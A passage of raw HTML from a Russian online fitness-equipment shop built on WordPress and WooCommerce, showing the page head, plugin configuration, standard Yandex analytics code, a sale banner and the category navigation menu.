<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"1878dd3c95","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0444\u0430\u0439\u043b\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","addButtonSpinner":"L","audioSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0443\u0434\u0438\u043e\u0444\u0430\u0439\u043b\u044b (\u043d\u0430\u043f\u0440.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Elementor!","publishPopupBeforeDivi":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Divi Builder!","closeButtonAltText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/fitness-tovar.ru\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"eed0db07c9"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https://fitness-tovar.ru/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/js/xfgmc-public.js?ver=4.0.9" id="xml-for-google-merchant-center-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/js/y4ym-public.js?ver=5.0.26" id="yml-for-yandex-market-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://fitness-tovar.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fitness-tovar.ru/wp-json/wp/v2/product_cat/918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fitness-tovar.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.6" />
<script type="text/javascript">
let buyone_ajax = {"ajaxurl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","variation":0,"tel_mask":"","work_mode":0,"success_action":5,"after_submit_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","after_message_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","yandex_metrica":{"transfer_data_to_yandex_commerce":false,"data_layer":"dataLayer","goal_id":""},"add_an_order_to_woo_commerce":true};
window.dataLayer = window.dataLayer || [];
</script>
<style></style>
<!-- Saphali Lite Version -->
<meta name="generator" content="Saphali Lite 2.0.0" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376-70x70.png" sizes="32x32" />
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<meta name="msapplication-TileImage" content="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<style type="text/css" id="wp-custom-css">
div.wpcf7 {
margin: 0;
padding: 20px;
border: 4px solid #404040;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.indoor-camera {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.day {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-tel {
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
padding: 8px;}
.navigation > li > a .nav_item_wrap {
display: inline-block;
vertical-align: middle;
padding: 5px 5px;
}
.navigation .menu-item-mega-container > ul > li > a .nav_title, .navigation > li > a {
font-family: 'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
font-size: 13px;
line-height: 26px;
font-weight: bold;
font-style: normal;
text-transform: uppercase;
}
.button_new {
display: inline-block !important;
text-decoration: none !important;
background-color: #000000 !important;
color: #ffffff !important;
border: 0px solid #006089 !important;
border-radius: 0px !important;
font-size: 16px !important;
padding: 10px 30px !important;
transition: all 0.6s ease !important;
}
..button_new:hover{
text-decoration: none !important;
background-color: #ff0000 !important;
color: #ffffff !important;
border-color: #020202 !important;
}		</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<meta name="yandex-verification" content="7ada9c5696b9a55a" />
<meta name="yandex-verification" content="2879ccad28f03656" />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='buyonclickfront-general-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/general.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickcss2-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/form_1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickfrontcss3-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/formmessage.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loading-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loading-btn-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading-btn.css?ver=6.9' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="archive tax-product_cat term-ellipticheskie-trenazhery-dkn-technology term-918 wp-theme-sports-store theme-sports-store cookies-not-set woocommerce woocommerce-page woocommerce-no-js metaslider-plugin yith-wcan-free">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();
for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(50852385, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50852385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="metaslider-id-35363" style="max-width: 1600px;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-35363 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="New Slideshow" data-height="300" data-width="1600">
<div id="metaslider_container_35363">
<div id="metaslider_35363">
<ul class='slides'>
<li style="display: block; width: 100%;" class="slide-35367 ms-image " aria-roledescription="slide" data-date="2022-08-20 14:00:21" data-filename="akcziya-rasprodazha-banner.jpg" data-slide-type="image"><a href="tel:89005850660" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://fitness-tovar.ru/wp-content/uploads/2022/08/akcziya-rasprodazha-banner.jpg" height="300" width="1600" alt="" class="slider-35363 slide-35367 msDefaultImage" title="Акция Распродажа Баннер" /></a></li>
</ul>
</div>
</div>
</div>
<div class="cmsmasters_header_search_form">
<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Search for products" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></div>
<!--  Start Page  -->
<div id="page" class="chrome_only cmsmasters_liquid enable_header_top cmsmasters_heading_under_header hfeed site">
<!--  Start Main  -->
<div id="main">
<!--  Start Header  -->
<header id="header" class="header_fullwidth">
<div class="header_top" data-height="32"><div class="header_top_outer"><div class="header_top_inner"><div class="header_top_right"><div class="top_nav_wrap"><a class="responsive_top_nav" href="javascript:void(0)"><span></span></a><nav><div class="menu-menyu-2-container"><ul id="top_line_nav" class="top_line_nav"><li id="menu-item-29476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476"><a href="/"><span class="nav_item_wrap">О магазине</span></a></li>
<li id="menu-item-29475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap">Каталог</span></a>
<ul class="sub-menu">
<li id="menu-item-34316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316"><a href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap">Батуты с сеткой</span></a></li>
<li id="menu-item-34313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34313"><a href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap">Беговые дорожки</span></a></li>
<li id="menu-item-34315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34315"><a href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap">Велотренажёры</span></a></li>
<li id="menu-item-34314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-34314"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap">Эллиптические тренажёры</span></a></li>
<li id="menu-item-34317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap">Столы для настольного тенниса</span></a></li>
<li id="menu-item-34318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318"><a href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap">Спин-Байки</span></a></li>
</ul>
</li>
<li id="menu-item-29477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477"><a href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap">РАСПРОДАЖА</span></a></li>
<li id="menu-item-29478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap">ДОСТАВКА И ОПЛАТА</span></a></li>
<li id="menu-item-29480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap">КОРЗИНА</span></a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355"><a href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap">Фото от наших клиентов</span></a></li>
<li id="menu-item-31664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap">Отзывы и наш рейтинг</span></a></li>
<li id="menu-item-29479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap">КОНТАКТЫ</span></a></li>
</ul></div></nav></div></div><div class="header_top_left"><div class="meta_wrap">Индивидуальные скидки всем посетителям!!!</div></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="90"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://fitness-tovar.ru/" title="FITNESS-TOVAR" class="logo">
<img src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png" alt="FITNESS-TOVAR" /><img class="logo_retina" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-3250631.png" alt="FITNESS-TOVAR" width="70" height="70" /></a>
</div><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav" href="javascript:void(0)"><span></span></a></div></div><div class="slogan_wrap"><div class="slogan_wrap_inner"><div class="slogan_wrap_text"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div><div class="cmsmasters_dynamic_cart"><a href="https://fitness-tovar.ru/cart/" class="cmsmasters_dynamic_cart_button"><span class="cmsmasters_theme_icon_basket">0</span></a><span class="cmsmasters_dynamic_cart_button_hide"></span><div class="widget_shopping_cart_content"></div></div><div class="cmsmasters_wishlist_wrap"><a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-130/" class="cmsmasters_theme_icon_like cmsmasters_wishlist_button" rel="nofollow"></a></div><!--  Start Navigation  --><div class="mid_nav_wrap"><nav><div class="menu-menyu-2-container"><ul id="navigation" class="mid_nav navigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476 menu-item-depth-0"><a href="/"><span class="nav_item_wrap"><span class="nav_title">О магазине</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475 menu-item-depth-0"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap"><span class="nav_title">Каталог</span></span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316 menu-item-depth-1"><a title="Батуты с сеткой" href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap"><span class="nav_title">Батуты с сеткой</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34313 menu-item-depth-1"><a title="Беговые дорожки" href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap"><span class="nav_title">Беговые дорожки</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34315 menu-item-depth-1"><a title="Велотренажёры" href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap"><span class="nav_title">Велотренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-34314 menu-item-depth-1"><a title="Эллиптические тренажёры" href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap"><span class="nav_title">Эллиптические тренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317 menu-item-depth-1"><a title="Столы для настольного тенниса" href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap"><span class="nav_title">Столы для настольного тенниса</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318 menu-item-depth-1"><a title="Спин-Байки" href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap"><span class="nav_title">Спин-Байки</span></span></a>	</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477 menu-item-depth-0"><a title="РАСПРОДАЖА" href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap"><span class="nav_title">РАСПРОДАЖА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478 menu-item-depth-0"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap"><span class="nav_title">ДОСТАВКА И ОПЛАТА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480 menu-item-depth-0"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap"><span class="nav_title">КОРЗИНА</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 menu-item-depth-0"><a title="Фото от наших клиентов" href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap"><span class="nav_title">Фото от наших клиентов</span></span></a></li>
